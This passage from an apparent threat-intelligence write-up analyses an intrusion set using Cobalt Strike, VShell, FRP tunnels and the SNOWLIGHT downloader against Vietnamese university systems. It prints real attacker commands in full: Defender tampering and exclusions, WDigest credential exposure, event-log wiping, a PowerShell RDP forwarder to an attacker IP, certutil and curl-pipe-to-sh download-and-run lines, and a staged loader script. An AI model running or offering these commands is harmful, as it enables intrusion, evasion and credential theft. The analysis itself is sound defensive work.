sc.exe sdset WindowsDefend "D:(D;;DCLCWPDTSD;;;IU)(D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)

- Modifies the security descriptor of the Windows Defender service. Can block admins from controlling or stopping Defender, breaking security operations.

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

- Enables WDigest cleartext credential storage in memory (makes credential dumping easier).

netsh advfirewall firewall add rule name="Allow RDP (3389)" dir=in action=allow protocol=TCP localport=3389 remoteip=any profile=any enable=yes

- Adds a firewall rule to allow inbound RDP from any IP.

powershell -c "Add-MpPreference -ExclusionPath 'G:\<FILE_PATH>'

- Adds a Defender AV exclusion for the attacker’s file path (malware won’t be scanned there).

net stop "BkavService"

net stop "BkavSystemService

- Stops services of Bkav, a Vietnamese antivirus product.

Get-WinEvent -ListLog * | ForEach-Object { Clear-EventLog -LogName $_.LogName -ErrorAction SilentlyContinue }

Clear-EventLog -LogName System, Security, Application

- Attempts to wipe all Windows event logs.

Credential Access

DecryptTeamViewer.exe

- Red team tooling “to enumerate and decrypt TeamViewer credentials from Windows registry.” - https://github.com/V1V1/DecryptTeamViewer

Lateral Movement

SharpExec.exe -m=psexec -i=192.168.1.2 -u=ftp -p=abc@123v -d= -e=C:\Windows\System32\cmd.exe -c=”whoami”

Privilege Escalation

C:\ProgramData\FFICreateAdminUser.exe - The threat actor leveraged a open source tool developed by Tas9er to create new Administrator accounts

From the Cobalt Strike timelines, we were able to ascertain the threat actor attempted to exploit the below vulnerabilities.

CVE-2024-30088, CVE-2023-28252, CVE-2020-0796, CVE-2023-36802, CVE-2018-8120, CVE-2017-0213, CVE-2022-24521, CVE-2021-36955, CVE-2021-1732, CVE-2022-24481, CVE-2023-23376, CVE-2022-35803, CVE-2021-43226, CVE-2024-35250, CVE-2024-26229, CVE-2024-21338, CVE-2021-1675, CVE-2021-40449

MS13-046, MS16-032, MS15-051

Command & Control

https://github.com/fatedier/frp/releases/download/v0.36.2/frp_0.36.2_windows_amd64.zip

( echo @echo off echo set COMPAT_LAYER=Win7RTM echo set __COMPAT_LAYER=Win7RTM echo frpc.exe -c frpc.toml ) > run_frpc.bat

type C:\ProgramData\frpc.toml

frpc.exe -c frpc.toml

- Threat actor leveraging FRP (Fast Reverse Proxy) client with a config

C:\ProgramData\frpc.toml:

serverAddr = "103.215.77[.]214"

serverPort = 4444

[[proxies]]

name = "rdp7"

type = "tcp"

localPort = 3389

remotePort = 6008



The above FRP client will connect to the proxy on 103.215.77[.]214:4444 and tunnel its RDP service to port 6008

- Viewing the threat actors IP address on Censys or Shodan, we can see the hostnames of victim machines exposed on ports like 6008 or 6002, which is a result of the FRP setup.

xlfrc64.exe -k 123 -i 148.66.16[.]226 -p 47009 -s admin123q

xlfrc64.txt -k 123 -i 148.66.16[.]226 -p 47012 -s admin123q

- Alternative tunneling client (similar to

frpc) connecting to148.66.16[.]226on ports 47009/47012.- We can find a reference to this tool being used for domain-fronting on this Chinese Security forum.

powershell -c "$l='0.0.0.0';$p=3389;$r='103.215.77[.]214:6665';$s=New-Object Net.Sockets.TcpListener($l,$p);$s.Start();while($c=$s.AcceptTcpClient()){$s=$c.GetStream();$b=New-Object Byte[] 1024;$d=New-Object Net.Sockets.TcpClient;$d.Connect($r);$u=$d.GetStream();while($i=$s.Read($b,0,$b.Length)){$u.Write($b,0,$i);$u.Flush()};$u.Close();$s.Close()}"

- A custom PowerShell TCP forwarder:

- Listens on 0.0.0.0:3389 locally

- Forwards traffic to 103.215.77[.]214:6665 (proxying RDP).

E:\shell\Neo-reGeorg-master\Neo-reGeorg-master\neoreg_servers\tunnel.ashx - Open-source Chinese web-shell & tunnel





VShell

During our investigation, we identified the threat actor leveraging multiple methods for persistent access to target environments. This often included 2 active C2 frameworks (VShell & CS) on a host, a persistent RDP tunnel, and a webshell.

Aside from using Cobalt Strike for C2, the adversary has heavily leveraged VShell for persistent remote access to compromised Vietnamese university web portals.



From the file /vshell/v_windows_amd64/db/data.db we were able to uncover the full list of the VShell victims. Unlike the CobaltStrike C2, the VShell beacons were reaching straight out to the C2 server, and we were able to recover real victim IP addresses. Additionally, we can see the threat actor had “named” the various victims by their domain name. This made attributing victims incredibly easily.

Emulating the Adversaries VShell Server

Thankfully for us, using the same emulation method used for Cobalt Strike, we were able to access the VShell dashboard for further intelligence:

As you can see, by default, the dashboard is in Chinese. All future screenshots have been translated.



On the translated “Monitoring Management” tab we can view all configured listening ports. Currently, on the domain microsoft-symantec[.]art, on TCP/8848 there is a VShell listener. Clicking the “Online command view” button we can view the default VShell execution command:

VShell - Windows one-liner

Stage 1

certutil.exe -urlcache -split -f hxxp://microsoft-symantec[.]art:8848/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat

- This uses the LOLBin,

certutil.exe, in order to download a secondary payload -C:\Users\Public.bat

Stage 2

We can download the batch script ourselves for further analysis:

@echo off

setlocal enabledelayedexpansion

set u64="hxxp://microsoft-symantec[.]art:8848/?h=microsoft-symantec.art&p=8848&t=tcp&a=w64&stage=true"

set u32="hXXp://microsoft-symantec[.]art:8848/?h=microsoft-symantec.art&p=8848&t=tcp&a=w32&stage=true"

set v="C:\Users\Public\07f79946tcp.exe"

del %v%

for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (

set "ARCH=64"

)

if "%ARCH%"=="64" (

certutil.exe -urlcache -split -f %u64% %v%

) else (

certutil.exe -urlcache -split -f %u32% %v%

)

start "" %v%

exit /b 0

We can see this second stage will enumerate the operating systems architecture and write the corresponding binary to the file path C:\Users\Public\07f79946tcp.exe.



Stage 3 - Windows SNOWLIGHT downloader

07f79946tcp.exe, the third stage, reaches out to the C2 server, microsoft-symantec[.]art:8848, for additional payloads or stages to establish persistent Command and Control. We were unable to retrieve these.

Interestingly, reading brilliant analyses by Mandiant/Google, Eclecticiq and Sysdig, we can see China-nexus adversaries have previously used SNOWLIGHT downloader when deploying VShell or GOREVERSE malware. This reported that a suspected China-nexus actor UNC5174 had been exploiting CVE-2023-46747 on F5 BIG-IP to deploy SNOWLIGHT downloader. Other reporting on this malware all detail it to be a Linux based downloader, typically delivering the core C2 payload.

Upon analysis of the 3rd stage, 07f79946tcp.exe, we observed it had similar strings and appeared to used a similar C2 protocol to the previously reported Linux-based SNOWLIGHT samples.

From Eclecticiq’s fantastic analysis, we can see upon execution “SNOWLIGHT performs a simple handshake” that involves sending a banner, in there case “l64”. Following the banner, it’ll receive a secondary payload that is XOR encrypted with the key 0x99. Once decrypted within memory, it is executed using memfd_create and fexecve.

- From the x64 Windows SNOWLIGHT sample, it appears to only import

sleepfromkernel32.dll:

-

However, it is hidings the true functions it’s importing. This Windows variant appears to use a hash-based resolver API to import functions by reading the PEB (Process Environment Block) and from there the Ldr structure which holds lists of all modules it can dynamically import!

-

With the correct functions resolved, it uses

WinSocksend to the C2 server the banner “w64 “ (two spaces), two port bytes “0x22 0x90” (8848), and eight 4-byte tags"micr" "osof" "t-sy" "mant" "ec.a" "tr\x00\x00" "\x00\x00\x00\x00" "\x00\x00\x00\x00". -

After sending this payload it allocates an area of memory, receive the 4th stage encryped with XOR

0x99, decrypt, write to memory, and run! This appears to be the same SNOWLIGHT protocol, however the initial banner was for “w64” (Windows 64?) rather than “l64”.

For all variants of the

SNOWLIGHTsamples recovered, please see here!

Keep an eye out for a follow-up blog where we will discuss this malware further!

VShell - Linux one-liner

Stage 1

(curl -fsSL -m180 hxxp://microsoft-symantec[.]art:8848/slt||wget -T180 -q http://microsoft-symantec.art:8848/slt)|sh

- We can see this uses

curlorwgetto downloaded the payloadhxxp://microsoft-symantec[.]art:8848/sltand execute it withsh.



Stage 2 - Linux SNOWLIGHT downloader

Analysing the 2nd stage, we can see this also shows extremely strong similarities to the SNOWLIGHT samples noted by Mandiant/Google and Eclecticiq.

- Upon execution of our sample, SNOWLIGHT will check for the existence of the file

/tmp/log_de.log. If this files exists, it will stop execution. However, we couldn’t find any evidence of SNOWLIGHT actually writing this file to disk.

We can look at the Ghidra psuedo-code and see identical capabilities as described in the previous blogs:

///[...REDACTED...]

iVar1 = access("/tmp/log_de.log",0); // Check for "kill switch"? or prior infection?

if (iVar1 != 0) {

pcVar9 = "microsoft-symantec.art";

///[...REDACTED...]

setsockopt(iVar1,6,7,&local_1474,4);

while (iVar3 = connect(iVar1,&local_145c,0x10), iVar3 == -1) { // connecting to C2

sleep(10);

}

send(iVar1,"l64 ",6,0); // sending the l64 banner

if (-1 < iVar3) {

while( true ) {

sVar6 = recv(iVar1,local_1028,0x1000,0); // recieving encryped 3rd stage

iVar4 = (int)sVar6;

pbVar7 = local_1028;

if (iVar4 < 1) break;

do {

*pbVar7 = *pbVar7 ^ 0x99; // Decrypting with XOR 0x99

pbVar7 = pbVar7 + 1;

} while ((int)pbVar7 - (int)local_1028 < iVar4);

write(iVar3,local_1028,(long)iVar4); // Writing decrypted output to memory

}

///[...REDACTED...]



VShell - Plugins

VShell supports the use of plugins, which can be executed on any of the selected clients. We can see what options that can be used on one of the clients(with the help of the browser translating the page) and any specified arguments we would like to add for said plugin:

These plugins are located at /vshell/v_linux_amd64/plugins with the following hashes:

bf7120a63483a2e4300a4d1405ac7525f11dd1f6d6a7120767bc42566da35891 AddUser.dll

f34bd1d485de437fe18360d1e850c3fd64415e49d691e610711d8d232071a0b1 fscan.x64.elf

44cc5d20ba8b692fd10d358aab5694c21caf1c63e7a1ecb0f989010b7dfa830a gost.x64.exe

51c9d895c013a402d42841f52bae0bc5525b085d11ad2934f64068563a719132 gost.x64.so

